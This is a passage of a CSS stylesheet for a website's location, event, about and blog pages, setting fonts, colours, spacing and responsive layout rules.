    font-size: 14px;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.43;
    letter-spacing: normal;
}
.locations__office .contact__info a.mail {
    color: #ee403d;
}
.locations__office .contact__info a:hover {
    color: #5e859f;
}
.locations__office .contactperson {
    margin-bottom: 0;
}
.locations__office h3 {
    font-size: 30px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.27;
    letter-spacing: normal;
    color: #333e63;
    margin-bottom: 36px;
}
@media (max-width: 1024px) {
    .locations__office h3 {
        font-size: 22px;
        margin-bottom: 20px;
    }
}
@media (max-width: 1024px) {
    .locations__office h3 {
        font-size: 18px;
        color: #ee403d;
    }
}
.locations__office .locationlabel {
    font-family: "Eina04 Bold", arial;
    font-size: 15px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #0d223f;
    margin-bottom: 4px;
}
@media (max-width: 1024px) {
    .locations .fpart__row:first-child {
        order: 2;
    }
}
@media (max-width: 1024px) {
    .locations .fpart__row:nth-child(2) {
        display: none;
    }
}
@media (max-width: 1024px) {
    .locations .fpart__row:last-child {
        order: 1;
    }
    .locations .fpart__row:last-child .fpart__social {
        background-color: #f4f7f9;
        border-top: none;
    }
}
@media (max-width: 767px) {
    .locations .fpart__row:last-child .fpart__social {
        background-color: #fff;
        border-top: 1px solid #c0c8e0;
    }
}

.events {
    position: relative;
}
.events__list {
    position: relative;
    padding-top: 120px;
    padding-bottom: 120px;
    padding-right: 80px;
}
@media (max-width: 1024px) {
    .events__list {
        padding: 50px 48px 80px 48px !important;
    }
}
@media (max-width: 767px) {
    .events__list {
        padding: 30px 18px 50px 18px !important;
    }
}
.events__evt {
    position: relative;
    padding-left: 140px;
    display: flex;
    align-items: flex-start;
    justify-content: space-between;
}
@media (max-width: 1299px) {
    .events__evt {
        padding-left: 0;
    }
}
.events__evt:not(:last-child) {
    margin-bottom: 80px;
}
@media (max-width: 1024px) {
    .events__evt:not(:last-child) {
        margin-bottom: 50px;
    }
}
@media (max-width: 767px) {
    .events__evt:not(:last-child) {
        margin-bottom: 30px;
    }
}
.events__evt:not(:last-child) .events__evt__con {
    border-bottom: 1px solid #c0c8e0;
    padding-bottom: 80px;
}
@media (max-width: 1024px) {
    .events__evt:not(:last-child) .events__evt__con {
        padding-bottom: 50px;
    }
}
@media (max-width: 767px) {
    .events__evt:not(:last-child) .events__evt__con {
        padding-bottom: 30px;
    }
}
.events__evt__info {
    width: 18.5%;
    position: relative;
    display: flex;
    flex-direction: column;
    align-items: flex-end;
    justify-content: flex-end;
    text-align: right;
    margin-top: 95px;
}
@media (max-width: 1404px) {
    .events__evt__info {
        margin-top: 135px;
    }
}
@media (max-width: 1024px) {
    .events__evt__info {
        display: none;
    }
}
.events__evt__info .location-date {
    font-size: 18px;
    line-height: 1.33;
    letter-spacing: normal;
    color: #0d223f;
    margin-bottom: 14px;
    text-transform: capitalize;
}
@media (max-width: 1469px) {
    .events__evt__info .location-date {
        font-size: 16px;
    }
}
.events__evt__info .price {
    font-size: 18px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.94;
    letter-spacing: normal;
    color: #0d223f;
}
.events__evt__con {
    display: flex;
    align-items: center;
    justify-content: space-between;
    width: 75.5%;
}
@media (max-width: 1299px) {
    .events__evt__con {
        width: 66.5%;
    }
}
@media (max-width: 1199px) {
    .events__evt__con {
        width: 71%;
    }
}
@media (max-width: 1024px) {
    .events__evt__con {
        width: 100%;
        flex-direction: column-reverse;
    }
}
.events__evt__con .title {
    display: flex;
    width: -webkit-fit-content;
    width: -moz-fit-content;
    width: fit-content;
    font-family: "Eina04 Bold", arial;
    font-size: 28px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.28;
    letter-spacing: normal;
    color: #0d223f;
    width: fit-content;
    max-width: 700px;
    margin-bottom: 25px;
    min-height: 70px;
}
@media (max-width: 1404px) {
    .events__evt__con .title {
        min-height: 105px;
    }
}
@media (max-width: 1024px) {
    .events__evt__con .title {
        margin-bottom: 10px;
        min-height: inherit;
    }
}
@media (max-width: 767px) {
    .events__evt__con .title {
        font-size: 22px;
    }
}
.events__evt__con .title:hover {
    color: #ee403d;
}
.events__evt__con p {
    font-size: 18px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.33;
    letter-spacing: normal;
    color: #0d223f;
    width: 100%;
    max-width: 700px;
}
@media (max-width: 1299px) {
    .events__evt__con p {
        font-size: 16px;
    }
}
@media (max-width: 1024px) {
    .events__evt__con p {
        max-width: none;
    }
}
@media (max-width: 767px) {
    .events__evt__con p {
        font-size: 15px;
    }
}
.events__evt__con .links {
    display: flex;
    align-items: center;
    margin-top: 50px;
}
@media (max-width: 1024px) {
    .events__evt__con .links {
        margin-top: 30px;
    }
}
@media (max-width: 767px) {
    .events__evt__con .links {
        flex-direction: column;
        align-items: flex-start;
    }
}
.events__evt__con .links a {
    font-family: "Eina04 Bold", arial;
    text-transform: uppercase;
    font-size: 14px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #ee403d;
    display: flex;
    align-items: center;
}
@media (max-width: 767px) {
    .events__evt__con .links a {
        font-size: 13px;
    }
}
.events__evt__con .links a svg {
    margin-left: 15px;
    transition: 0.34s;
}
.events__evt__con .links a svg * {
    stroke: #0d223f;
}
.events__evt__con .links a:hover {
    color: #0d223f;
}
.events__evt__con .links a:hover svg {
    transform: translateX(5px);
}
.events__evt__con .links a:not(:last-child) {
    margin-right: 60px;
}
@media (max-width: 767px) {
    .events__evt__con .links a:not(:last-child) {
        margin-right: 0;
        margin-bottom: 9px;
    }
}
.events__evt__con .infos {
    display: none;
}
@media (max-width: 1024px) {
    .events__evt__con .infos {
        display: flex;
        flex-direction: column;
        margin-bottom: 25px;
    }
}
@media (max-width: 1024px) and (max-width: 767px) {
    .events__evt__con .infos {
        margin-bottom: 15px;
    }
}
.events__evt__con .infos .location-date,
.events__evt__con .infos .price {
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-size: 16px;
    color: #0d223f;
}
@media (max-width: 767px) {
    .events__evt__con .infos .location-date,
.events__evt__con .infos .price {
        font-size: 15px;
    }
}
.events__evt__con .infos .price {
    margin-top: 5px;
}
@media (max-width: 1499px) {
    .events__evt__desc {
        width: 70%;
    }
}
@media (max-width: 1199px) {
    .events__evt__desc {
        width: 60%;
    }
}
@media (max-width: 1024px) {
    .events__evt__desc {
        width: 100%;
    }
}
.events__evt__featured {
    width: 20%;
    overflow: hidden;
}
@media (max-width: 1299px) {
    .events__evt__featured {
        width: 26%;
    }
}
@media (max-width: 1199px) {
    .events__evt__featured {
        width: 36%;
    }
}
@media (max-width: 1024px) {
    .events__evt__featured {
        width: 100%;
        margin-bottom: 40px;
    }
}
.events__evt__featured img {
    width: 100%;
    height: 200px;
    -o-object-fit: cover;
       object-fit: cover;
    transition: 0.5s;
}
@media (max-width: 1440px) {
    .events__evt__featured img {
        height: 120px;
    }
}
@media (max-width: 1299px) {
    .events__evt__featured img {
        height: 150px;
    }
}
@media (max-width: 1199px) {
    .events__evt__featured img {
        height: 190px;
    }
}
@media (max-width: 1024px) {
    .events__evt__featured img {
        height: auto;
    }
}
.events__evt__featured img:hover {
    transform: scale(1.1, 1.1);
}
.events__past {
    position: relative;
    background-color: #ebf4f8;
    padding: 120px 80px 200px 80px;
}
@media (max-width: 1024px) {
    .events__past {
        padding: 80px 48px 80px 48px !important;
    }
}
@media (max-width: 767px) {
    .events__past {
        padding: 50px 18px 50px 18px !important;
    }
}
.events__past__header {
    position: relative;
    width: 68%;
    margin: 0 0 120px auto;
    display: flex;
    align-items: center;
    justify-content: space-between;
}
@media (max-width: 1469px) {
    .events__past__header {
        width: 67.5%;
    }
}
@media (max-width: 1299px) {
    .events__past__header {
        flex-direction: column;
        align-items: flex-start;
        width: 66.5%;
    }
}
@media (max-width: 1199px) {
    .events__past__header {
        width: 71%;
    }
}
@media (max-width: 1024px) {
    .events__past__header {
        width: 100%;
        margin-bottom: 60px;
        align-items: flex-start;
    }
}
@media (max-width: 767px) {
    .events__past__header {
        margin-bottom: 30px;
    }
}
.events__past__header h2 {
    font-size: 46px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.13;
    letter-spacing: normal;
    color: #333e63;
}
@media (max-width: 1299px) {
    .events__past__header h2 {
        margin-bottom: 20px;
    }
}
@media (max-width: 1199px) {
    .events__past__header h2 {
        font-size: 36px;
    }
}
@media (max-width: 1024px) {
    .events__past__header h2 {
        font-size: 28px;
    }
}
@media (max-width: 767px) {
    .events__past__header h2 {
        font-size: 24px;
    }
}
.events__past__header a {
    font-size: 14px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #ee403d;
    display: flex;
    align-items: center;
}
@media (max-width: 767px) {
    .events__past__header a {
        font-size: 12px;
    }
}
.events__past__header a svg {
    margin-left: 15px;
    transition: 0.34s;
}
.events__past__header a svg * {
    stroke: #0d223f;
}
.events__past__header a:hover {
    color: #0d223f;
}
.events__past__header a:hover svg {
    transform: translateX(5px);
}
.events__past .price {
    display: none;
}
.events__past .links a:last-child {
    display: none;
}
.events .fpart__newsletter, .events .fpart__social {
    background-color: #fff !important;
}
.events .fpart__newsletter form li:first-child input {
    background: #f4f7f9;
}
@media (max-width: 767px) {
    .events .fpart__newsletter form li:first-child input {
        background: #fff;
    }
}
@media (max-width: 767px) {
    .events .fpart__newsletter {
        background-color: #f4f7f9 !important;
    }
}

.event {
    position: relative;
}
.event__main {
    position: relative;
    display: flex;
    padding: 120px 80px 90px 80px;
}
@media (max-width: 1440px) {
    .event__main {
        padding-top: 60px;
    }
}
@media (max-width: 1439px) {
    .event__main {
        justify-content: space-between;
    }
}
@media (max-width: 1024px) {
    .event__main {
        flex-direction: column;
        padding: 30px 48px 80px 48px !important;
    }
}
@media (max-width: 767px) {
    .event__main {
        padding: 0px 18px 50px 18px !important;
    }
}
.event__details {
    position: relative;
    width: 24.35%;
}
@media (max-width: 1024px) {
    .event__details {
        width: 100%;
    }
}
.event__details h3 {
    font-family: "Eina04 Bold", arial;
    font-size: 20px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #0d223f;
    margin-bottom: 8px;
}
.event__details__pricing {
    position: relative;
    width: 100%;
    background-color: #f4f7f9;
    padding: 50px 50px 55px 50px;
    margin-bottom: 80px;
}
@media (max-width: 1499px) {
    .event__details__pricing {
        padding: 50px 30px;
    }
}
@media (max-width: 1024px) {
    .event__details__pricing {
        margin-bottom: 30px;
    }
}
@media (max-width: 767px) {
    .event__details__pricing {
        padding: 20px;
        width: calc( 100% + 36px );
        transform: translateX(-18px);
    }
}
.event__details__pricing h3 {
    margin-bottom: 20px;
}
.event__details__pricing h4 {
    font-size: 14px;
    line-height: 1.13;
    color: #788590;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    color: #0d223f;
    margin-bottom: 2px;
}
.event__details__pricing p {
    font-size: 14px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.43;
    letter-spacing: normal;
    color: #788590;
}
@media (max-width: 1499px) {
    .event__details__pricing p {
        margin-bottom: 10px;
    }
}
.event__details__pricing .price {
    position: relative;
    display: flex;
    align-items: flex-end;
    justify-content: space-between;
}
@media (max-width: 1499px) {
    .event__details__pricing .price {
        flex-direction: column;
        align-items: flex-start;
    }
}
.event__details__pricing .price:not(:last-child) {
    margin-bottom: 20px;
}
@media (max-width: 1499px) {
    .event__details__pricing .price:not(:last-child) {
        margin-bottom: 25px;
    }
}
.event__details__pricing .money {
    font-family: "Eina04 Bold", arial;
    font-size: 16px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #0d223f;
}
.event__details__dat {
    position: relative;
    padding: 0px 50px 0px 50px;
    margin-bottom: 80px;
}
@media (max-width: 1499px) {
    .event__details__dat {
        padding: 0 30px;
    }
}
@media (max-width: 1024px) {
    .event__details__dat {
        margin-bottom: 30px;
    }
}
@media (max-width: 767px) {
    .event__details__dat {
        padding: 0;
    }
}
.event__details__dat ul {
    margin-bottom: 17px;
}
.event__details__dat li {
    font-size: 14px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.43;
    letter-spacing: normal;
    color: #0d223f;
}
.event__details__dat li:not(:last-child) {
    margin-bottom: 4px;
}
.event__details__dat a {
    display: flex;
    align-items: center;
    width: -webkit-fit-content;
    width: -moz-fit-content;
    width: fit-content;
    font-family: "Eina04 Bold", arial;
    font-size: 14px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.71;
    letter-spacing: normal;
    color: #ee403d;
}
.event__details__dat a svg {
    margin-right: 10px;
    transition: 0.34s;
    transform: translateY(-1px);
}
.event__details__dat a.gc {
    margin-bottom: 10px;
}
.event__details__dat a:hover {
    color: #0d223f;
}
.event__details__dat a:hover svg {
    transform: scale(1.1, 1.1);
}
.event__details__location {
    position: relative;
    padding: 0px 50px 0px 50px;
}
@media (max-width: 1499px) {
    .event__details__location {
        padding: 0 30px;
    }
}
@media (max-width: 767px) {
    .event__details__location {
        padding: 0;
    }
}
.event__details__location .location {
    display: flex;
    width: -webkit-fit-content;
    width: -moz-fit-content;
    width: fit-content;
    font-size: 14px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.43;
    letter-spacing: normal;
    color: #0d223f;
    margin-bottom: 20px;
}
.event__details__location a {
    display: flex;
    align-items: center;
    width: -webkit-fit-content;
    width: -moz-fit-content;
    width: fit-content;
    font-family: "Eina04 Bold", arial;
    font-size: 14px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.71;
    letter-spacing: normal;
    color: #ee403d;
}
.event__details__location a svg {
    margin-right: 10px;
    transition: 0.34s;
}
.event__details__location a:hover {
    color: #0d223f;
}
.event__details__location a:hover svg {
    transform: scale(1.1, 1.1);
}
.event__desc {
    position: relative;
    width: 53.5%;
    margin-left: 7.5%;
}
@media (max-width: 1439px) {
    .event__desc {
        width: 67.5%;
        margin-left: 0;
    }
}
@media (max-width: 1199px) {
    .event__desc {
        width: 71%;
    }
}
@media (max-width: 1024px) {
    .event__desc {
        width: 100%;
        margin-top: 20px;
        padding-left: 28px;
    }
}
@media (max-width: 767px) {
    .event__desc {
        padding-left: 0;
    }
}
.event__desc h1,
.event__desc h2 {
    font-size: 24px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.43;
    letter-spacing: normal;
    color: #0d223f;
    margin-top: 40px;
    margin-bottom: 15px;
}
.event__desc h1:first-child,
.event__desc h2:first-child {
    margin-bottom: 60px;
}
@media (max-width: 1440px) {
    .event__desc h1:first-child,
.event__desc h2:first-child {
        margin-top: 0 !important;
    }
}
@media (max-width: 1024px) {
    .event__desc h1:first-child,
.event__desc h2:first-child {
        margin-bottom: 40px;
        margin-top: 0 !important;
    }
}
@media (max-width: 767px) {
    .event__desc h1:first-child,
.event__desc h2:first-child {
        margin-bottom: 20px;
        margin-top: 0 !important;
    }
}
@media (max-width: 1024px) {
    .event__desc h1,
.event__desc h2 {
        font-size: 22px;
    }
}
@media (max-width: 767px) {
    .event__desc h1,
.event__desc h2 {
        font-size: 20px;
    }
}
.event__desc h3,
.event__desc h4 {
    font-size: 20px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1;
    letter-spacing: normal;
    color: #0d223f;
    margin-top: 35px;
    margin-bottom: 20px;
}
@media (max-width: 1024px) {
    .event__desc h3,
.event__desc h4 {
        font-size: 18px;
    }
}
.event__desc h5,
.event__desc h6 {
    font-size: 18px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1;
    letter-spacing: normal;
    color: #0d223f;
    margin-top: 35px;
    margin-bottom: 20px;
}
@media (max-width: 1024px) {
    .event__desc h5,
.event__desc h6 {
        font-size: 16px;
    }
}
.event__desc p {
    font-size: 18px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.5;
    letter-spacing: normal;
    color: #0d223f;
}
.event__desc p:not(:last-child) {
    margin-bottom: 20px;
}
@media (max-width: 1024px) {
    .event__desc p:not(:last-child) {
        margin-bottom: 15px;
    }
}
@media (max-width: 1024px) {
    .event__desc p {
        font-size: 16px;
    }
}
@media (max-width: 767px) {
    .event__desc p {
        font-size: 15px;
    }
}
.event__desc img {
    width: 100%;
    margin: 60px 0;
}
@media (max-width: 1024px) {
    .event__desc img {
        margin: 40px 0;
    }
}
@media (max-width: 767px) {
    .event__desc img {
        margin: 30px 0;
    }
}
.event__desc a {
    color: #ee403d;
}
.event__desc a:hover {
    color: #ee403d;
}
.event__desc ol {
    margin: 20px 0;
    padding-left: 20px;
}
@media (max-width: 1024px) {
    .event__desc ol {
        margin: 20px 0;
    }
}
@media (max-width: 767px) {
    .event__desc ol {
        margin: 15px 0;
    }
}
.event__desc ol li {
    list-style: decimal;
}
.event__desc ul {
    margin: 20px 0;
    padding-left: 20px;
}
@media (max-width: 1024px) {
    .event__desc ul {
        margin: 20px 0;
    }
}
@media (max-width: 767px) {
    .event__desc ul {
        margin: 15px 0;
    }
}
.event__desc li {
    position: relative;
    font-size: 18px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.33;
    letter-spacing: normal;
    color: #0d223f;
    list-style: disc;
    padding-left: 6px;
}
.event__desc li:not(:last-child) {
    margin-bottom: 20px;
}
@media (max-width: 1024px) {
    .event__desc li {
        font-size: 16px;
    }
}
@media (max-width: 767px) {
    .event__desc li {
        font-size: 15px;
    }
}
.event__desc b,
.event__desc strong {
    font-family: "Eina04 Bold", arial;
}
.event__desc em {
    font-family: "Eina04-RegularItalic", arial;
}
.event .share li {
    list-style: none !important;
}
.event__gallery {
    position: relative;
    width: 100%;
    padding: 50px 80px 140px 220px;
}
@media (max-width: 1349px) {
    .event__gallery {
        padding-left: 80px;
    }
}
@media (max-width: 1024px) {
    .event__gallery {
        padding: 0px 48px 50px 80px !important;
    }
}
@media (max-width: 767px) {
    .event__gallery {
        padding: 0px 18px 20px 18px !important;
    }
}
.event__gallery h2 {
    font-size: 46px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.13;
    letter-spacing: normal;
    color: #333e63;
    position: relative;
    width: 75.7%;
    margin: 0 0 60px auto;
}
@media (max-width: 1349px) {
    .event__gallery h2 {
        width: 67.5%;
    }
}
@media (max-width: 1199px) {
    .event__gallery h2 {
        font-size: 36px;
        width: 71%;
    }
}
@media (max-width: 1024px) {
    .event__gallery h2 {
        font-size: 28px;
        width: 100%;
    }
}
@media (max-width: 767px) {
    .event__gallery h2 {
        margin-bottom: 30px;
        font-size: 24px;
    }
}
.event__gallery .swiper-wrapper {
    display: flex;
    align-items: flex-start;
    flex-wrap: wrap;
    justify-content: space-between;
}
@media (max-width: 767px) {
    .event__gallery .swiper-wrapper {
        flex-wrap: nowrap;
    }
}
.event__gallery .swiper-slide {
    width: 32%;
    margin-bottom: 25px;
}
@media (max-width: 767px) {
    .event__gallery .swiper-slide {
        width: 100%;
    }
}
.event__gallery .swiper-slide:nth-last-child(3), .event__gallery .swiper-slide:nth-last-child(2), .event__gallery .swiper-slide:last-child {
    margin-bottom: 0;
}
.event__gallery .swiper-slide img {
    height: 360px;
    -o-object-fit: cover;
       object-fit: cover;
}
@media (max-width: 1199px) {
    .event__gallery .swiper-slide img {
        height: 280px;
    }
}
@media (max-width: 899px) {
    .event__gallery .swiper-slide img {
        height: 220px;
    }
}
@media (max-width: 767px) {
    .event__gallery .swiper-slide img {
        height: 360px;
        width: 100%;
    }
}
@media (max-width: 449px) {
    .event__gallery .swiper-slide img {
        height: 300px;
    }
}
.event__related {
    position: relative;
    background-color: #ebf4f8;
    padding: 120px 80px;
}
@media (max-width: 1024px) {
    .event__related {
        padding: 80px 48px 80px 48px !important;
    }
}
@media (max-width: 767px) {
    .event__related {
        padding: 50px 18px 50px 18px !important;
    }
}
.event__related h2 {
    font-size: 46px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.13;
    letter-spacing: normal;
    color: #0d223f;
    position: relative;
    width: 68%;
    margin: 0 0 110px auto;
}
@media (max-width: 1469px) {
    .event__related h2 {
        width: 67.5%;
    }
}
@media (max-width: 1299px) {
    .event__related h2 {
        width: 66.5%;
    }
}
@media (max-width: 1199px) {
    .event__related h2 {
        width: 71%;
        font-size: 36px;
    }
}
@media (max-width: 1024px) {
    .event__related h2 {
        width: 100%;
        margin-bottom: 60px;
        font-size: 28px;
    }
}
@media (max-width: 767px) {
    .event__related h2 {
        margin-bottom: 30px;
        font-size: 24px;
    }
}
.event .fpart__newsletter, .event .fpart__social {
    background-color: #fff !important;
}
.event .fpart__newsletter form li:first-child input, .event .fpart__social form li:first-child input {
    background: #f4f7f9;
}
.event .fpart__newsletter form li:first-child input {
    background: #f4f7f9;
}
@media (max-width: 767px) {
    .event .fpart__newsletter form li:first-child input {
        background: #fff;
    }
}
@media (max-width: 767px) {
    .event .fpart__newsletter {
        background-color: #f4f7f9 !important;
    }
}
@media (max-width: 1024px) {
    .event.past-events .event__desc {
        margin-top: 20px;
    }
}

.about {
    position: relative;
}
.about__features {
    position: relative;
    width: 100%;
    padding: 120px 150px;
    display: flex;
    align-items: center;
    justify-content: center;
    justify-content: space-around;
    background-color: #f4f7f9;
}
@media (max-width: 1199px) {
    .about__features {
        padding: 120px 80px;
    }
}
@media (max-width: 1024px) {
    .about__features {
        padding: 100px 50px;
    }
}
@media (max-width: 849px) {
    .about__features {
        flex-direction: column;
        padding: 50px;
    }
}
@media (max-width: 767px) {
    .about__features {
        padding: 50px 30px;
    }
}
.about__feature {
    position: relative;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    width: 24.7%;
}
@media (max-width: 1199px) {
    .about__feature {
        width: 28%;
    }
}
@media (max-width: 849px) {
    .about__feature {
        width: 100%;
    }
}
@media (max-width: 849px) {
    .about__feature:not(:last-child) {
        margin-bottom: 30px;
    }
}
.about__feature h3 {
    margin: 36px 0 13px 0;
    font-family: "Eina04 Bold", arial;
    font-size: 22px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 0.91;
    letter-spacing: normal;
    text-align: center;
    color: #333e63;
}
@media (max-width: 1199px) {
    .about__feature h3 {
        line-height: 1.1;
    }
}
@media (max-width: 1024px) {
    .about__feature h3 {
        font-size: 20px;
    }
}
@media (max-width: 849px) {
    .about__feature h3 {
        font-size: 18px;
    }
}
.about__feature p {
    font-size: 16px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.56;
    letter-spacing: normal;
    text-align: center;
    color: #333e63;
}
@media (max-width: 1024px) {
    .about__feature p {
        font-size: 15px;
    }
}
@media (max-width: 849px) {
    .about__feature p {
        max-width: 410px;
    }
}
.about__feature svg {
    width: 60px;
}
.about__us {
    position: relative;
    width: 100%;
    padding: 160px 80px 170px 80px;
    border-bottom: 1px solid #c0c8e0;
}
@media (max-width: 1449px) {
    .about__us {
        padding: 120px 80px 120px 80px;
    }
}
@media (max-width: 1199px) {
    .about__us {
        padding: 100px 80px;
    }
}
@media (max-width: 1024px) {
    .about__us {
        padding: 80px !important;
    }
}
@media (max-width: 767px) {
    .about__us {
        padding: 50px 18px 50px 18px !important;
    }
}
.about__us__con {
    position: relative;
    width: 68.5%;
    margin: 0 0 0 auto;
}
@media (max-width: 1199px) {
    .about__us__con {
        width: 71%;
    }
}
@media (max-width: 1024px) {
    .about__us__con {
        width: 100%;
    }
}
.about__us__con:not(:last-child) {
    margin: 0 0 120px auto;
}
@media (max-width: 1024px) {
    .about__us__con:not(:last-child) {
        margin-bottom: 100px;
    }
}
@media (max-width: 767px) {
    .about__us__con:not(:last-child) {
        margin-bottom: 50px;
    }
}
.about__us h2 {
    width: 100%;
    max-width: 760px;
    font-family: "Eina04 Bold", arial;
    margin-bottom: 45px;
    font-size: 46px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 0.83;
    letter-spacing: normal;
    color: #333e63;
}
@media (max-width: 1024px) {
    .about__us h2 {
        font-size: 30px;
        margin-bottom: 30px;
    }
}
@media (max-width: 767px) {
    .about__us h2 {
        font-size: 22px;
        margin-bottom: 20px;
    }
}
.about__us p {
    font-size: 18px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.33;
    letter-spacing: normal;
    color: #0d223f;
    width: 100%;
    max-width: 760px;
}
@media (max-width: 1024px) {
    .about__us p {
        font-size: 16px;
        max-width: none;
    }
}
@media (max-width: 767px) {
    .about__us p {
        font-size: 15px;
    }
}
.about__us img {
    width: 100%;
    max-width: 760px;
    margin-top: 60px;
}
@media (max-width: 1024px) {
    .about__us img {
        max-width: none;
        margin-top: 20px;
    }
}

.blogs {
    position: relative;
}
.blogs__main {
    position: relative;
    display: flex;
    align-items: flex-start;
    justify-content: space-between;
    padding: 155px 80px 180px 140px;
}
@media (max-width: 1449px) {
    .blogs__main {
        padding-top: 100px;
        padding-right: 30px;
    }
}
@media (max-width: 1199px) {
    .blogs__main {
        padding: 100px 30px 180px 80px;
    }
}
@media (max-width: 1024px) {
    .blogs__main {
        padding: 0 48px 80px 48px;
        flex-direction: column;
    }
}
@media (max-width: 767px) {
    .blogs__main {
        padding: 0 18px 40px 18px;
    }
}
.blogs__categories {
    position: relative;
    display: flex;
    flex-direction: column;
    width: 22%;
}
@media (max-width: 1024px) {
    .blogs__categories {
        padding: 0;
        width: 100%;
        margin: 30px auto 0 auto;
        border: 2px solid #0d223f;
    }
}
@media (max-width: 767px) {
    .blogs__categories {
        margin: 20px auto 0 auto;
        width: 100%;
    }
}
@media (min-width: 1025px) {
    .blogs__categories__all {
        display: block !important;
    }
}
@media (max-width: 1024px) {
    .blogs__categories__all {
        padding: 20px 30px;
        background: #f7f7f7;
    }
}
@media (max-width: 767px) {
    .blogs__categories__all {
        padding: 20px;
    }
}
.blogs__categories ul {
    font-size: 0;
}
.blogs__categories .category:not(:last-child) {
    margin-bottom: 27px;
}
@media (max-width: 1199px) {
    .blogs__categories .category:not(:last-child) {
        margin-bottom: 20px;
    }
}
@media (max-width: 1024px) {
    .blogs__categories .category:not(:last-child) {
        margin-bottom: 22px;
    }
}
@media (max-width: 767px) {
    .blogs__categories .category:not(:last-child) {
        margin-bottom: 20px;
    }
}
.blogs__categories .category.active a {
    color: #0d223f;
}
@media (max-width: 1024px) {
    .blogs__categories .category.active a {
        color: #ee403d;
    }
}
.blogs__categories .category.active a:before {
    width: 120px;
    opacity: 1;
}
@media (max-width: 1499px) {
    .blogs__categories .category.active a:before {
        width: 80px;
    }
}
@media (max-width: 1299px) {
    .blogs__categories .category.active a:before {
        bottom: -4px;
        top: auto;
        width: 100%;
    }
}
@media (max-width: 1024px) {
    .blogs__categories .category.active a:before {
        width: none;
        content: none;
        display: none;
    }
}
.blogs__categories .header-cat {
    display: none;
}
@media (max-width: 1024px) {
    .blogs__categories .header-cat {
        position: relative;
        display: block;
        width: 100%;
        outline: none !important;
        margin-bottom: 0 !important;
        padding: 20px 30px 17px 30px;
    }
    .blogs__categories .header-cat:before {
        content: "";
        width: 0;
        height: 0;
        background-color: #fff;
        position: absolute;
        right: 30px;
        top: 9px;
        bottom: 0;
        margin: auto;
        border: 9px solid #ee403d;
        border-left-color: #fff;
        border-right-color: #fff;
        border-bottom-color: #fff;
        transition: 0.34s;
    }
}
@media (max-width: 767px) {
    .blogs__categories .header-cat {
        padding: 20px 20px 17px 20px;
    }
    .blogs__categories .header-cat:before {
        right: 20px;
        top: 7px;
    }
}
@media (max-width: 1024px) {
    .blogs__categories .header-cat.ui-accordion-header-active:before {
        transform: rotate(180deg);
        top: -10px;
    }
}
@media (max-width: 767px) {
    .blogs__categories .header-cat.ui-accordion-header-active:before {
        transform: rotate(180deg);
        top: -10px;
    }
}
.blogs__categories a {
    position: relative;
    z-index: 1;
    display: flex;
    width: -webkit-fit-content;
    width: -moz-fit-content;
    width: fit-content;
    font-size: 18px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.11;
    letter-spacing: normal;
    color: #758497;
}
@media (max-width: 1199px) {
    .blogs__categories a {
        font-size: 17px;
    }
}
@media (max-width: 1024px) {
    .blogs__categories a {
        color: #0d223f;
        font-size: 16px;
    }
}
.blogs__categories a:before {
    content: "";
    width: 100px;
    height: 2px;
    position: absolute;
    background-color: #ee403d;
    margin: auto;
    top: 0;
    bottom: 0;
    left: auto;
    right: -140px;
    opacity: 0;
    transition: 0.34s;
}
@media (max-width: 1499px) {
    .blogs__categories a:before {
        right: -95px;
        width: 50px;
    }
}
@media (max-width: 1299px) {
    .blogs__categories a:before {
        right: auto;
        left: 0;
        width: 0;
        top: auto;
        bottom: -4px;
    }
}
.blogs__categories a:hover {
    color: #0d223f;
}
.blogs__categories a:hover:before {
    width: 120px;
    opacity: 1;
}
@media (max-width: 1499px) {
    .blogs__categories a:hover:before {
        width: 80px;
    }
}
@media (max-width: 1299px) {
    .blogs__categories a:hover:before {
        width: 100%;
    }
}
@media (max-width: 1024px) {
    .blogs__categories a:hover:before {
